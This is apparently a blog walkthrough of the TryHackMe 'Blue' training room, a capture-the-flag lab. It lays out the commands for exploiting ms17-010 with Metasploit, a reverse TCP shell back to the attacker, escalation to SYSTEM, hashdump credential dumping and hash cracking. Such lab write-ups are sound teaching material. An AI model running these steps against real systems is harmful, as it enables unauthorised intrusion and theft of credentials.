TryHackMe: Blue


Now Listen Up, Here's A Story
‘Deploy & hack into a Windows machine, leveraging common misconfiguration issues.’
Hello and welcome back to my blog! I'm Jin, and this is a write-up for the Blue room on TryHackMe. This room is a beginner level room meant to guide us through basic Windows enumeration and exploitation. As always, the focus of my write-ups isn't just to spit out answers, but to show my process and how we get to said answers. If you have any comments or questions, please be sure to leave them below. Now let's get started, shall we?
Task 1 - Recon

Question 1 doesn't require an answer but instead asks us to scan the target. We'll do so with nmap.
nmap -sV -vv --script vuln 10.10.39.215

Question 2: How many ports are open with a port number under 1000?
According to our scan, there are 3 ports with a number below 1000.

Question 3: What is this machine vulnerable to?
According to our scan, that would be ms17-010.
And that completes Task 1~
Task 2 - Gain Access
Question 1 has us start Metasploit.
(Remember, we do that with msfconsole)
Question 2: Find the exploitation code we will run against the machine. What is the full path of the code?
Let's try searching the vuln by name. search ms17-010

It looks like the exploit we want is #2. Let's select it with use 2.

And then we check options with options.

Question 3: Show options and set the one required value. What is the name of this value?
We've got to aim our payload, so we need to set RHOSTS to the target's IP.
We do that with set RHOSTS 10.10.39.215

Question 4 has us enter the command set payload windows/x64/shell/reverse_tcp and run the payload.

Normally, that might be the end there and we'd have our connection. However, the payload fails.
Why? Well, if you're like me and using OpenVPN to connect, we'll need to set that virtual IP as well.

Set LHOST to your THM virtual IP and try running the payload again.

And we have access!
We background this shell, and it's on to the next task~
Task 3 - Escalate
Question 1: Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use?
A bit of googling and this site gives us the information we're looking for.
post/multi/manage/shell_to_meterpreter
Question 2: Select this (use MODULE_PATH). Show options, what option are we required to change?

As directed, we select the module with use shell_to_meterpreter and then run options.

Looks like we need to set the SESSION.
Question 3 has us set the session. We can check our sessions with sessions -l.
Question 4 then has us run the payload. (run)

And question 5 has us open the meterpreter session (sessions 2 or whatever number your session is).
For question 6 we verify we're escalated to NT AUTHORITY/SYSTEM with the command getsystem.


Once we're confirmed, we background this shell with ctrl+z and go back to the meterpreter session.
Question 7 has us list all the processes running with ps. Then we find one running at NT AUTHORITY/SYSTEM and write it down.

Let's go with something towards the bottom of the list to not disrupt the system too much.

SearchIndexer.exe seems nice. Its process id is 2816. We'll need that later.
Now we use that process id for question 8. We want to migrate with migrate 2816, 2816 being the process id from earlier.

And with that successful migration, we have completed task 3~
Task 4 - Cracking
Question 1: Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
Running hashdump as instructed gets us this:

Looks like our non-default user is Jon.
Question 2: Copy this password hash to a file and research how to crack it. What is the cracked password?
We can use a fairly new tool called Search That Hash to quickly see if this is a known password.
sth -t ffb43f0de35be4d9917ac0cc8ad57f8d

And there's our password in no time flat. Seriously, check that tool out. For known hashes, there's nothing faster~
And, well, that completes task 4~
Task 5 - Find Flags!
Time to find some flags!
Question 1: Flag 1? This flag can be found at the system root.
The heart of most Windows systems is C:\, so we want to navigate there and check our surroundings.
A pwd tells us we're in C:\Windows, so cd .. takes us where we want to go.

ls to list the files and we see flag 1.

cat flag1.txt and we have flag 1.
Question 2: Flag2? This flag can be found at the location where passwords are stored within Windows.
Googling tells us that passwords are stored within system32.

So let's navigate there.

The \SAM directory isn't on this system, but we find our flag in \system32\config.

Time to cat.

Question 3: Flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Based on the hint, we should probably check the \Users\Jon since he's the only one here and there's no explicit 'Administrator' user.
We navigate to their user folder and see what we can see with ls.

Documents is always a good place to poke about. Let's see what's inside.

Oh hey, our last flag. Let's cat it.

And with that, we've completed Task 5 as well as the Blue room~
I'm Blue, Da Ba Dee Da Ba Daa
So how was it? A nice, hands-on Windows machine with some good practical Metasploit to boot! The things practiced here will definitely serve well down the line, so let's make sure to keep them fresh in our minds going forward. That's all from me, be sure to follow my Twitter for other infosec stuff and more blogs like this one!
Until then, see you in the next bit~